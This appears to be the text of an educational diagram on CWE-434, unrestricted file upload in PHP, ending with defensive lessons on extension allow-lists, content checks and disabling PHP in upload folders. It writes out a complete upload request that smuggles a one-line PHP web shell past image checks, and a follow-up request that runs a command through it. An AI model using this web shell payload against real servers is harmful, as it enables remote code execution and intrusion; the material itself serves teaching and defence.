 Extremely technical
CWE-434 · upload image.php · weak PHP stack
POST /avatar/upload HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKit
------WebKitFormBoundary
Content-Disposition: form-data; name="avatar";
filename="image.php"
Content-Type: image/jpeg
GIF89a;
<?php system($_GET['cmd']); ?>
------WebKitFormBoundary--
Saved on disk: /uploads/image.php
GET /uploads/image.php?cmd=whoami HTTP/1.1
1. Upload checks pass
Part says image/jpeg; file still .php
2. GET → mod_php by extension
Not JPEG sniffing — Apache runs *.php
Why GIF89a does not block RCE
PHP scans whole file for <?php ... ?>
Lesson: allow-list ext · verify content · no PHP in uploads/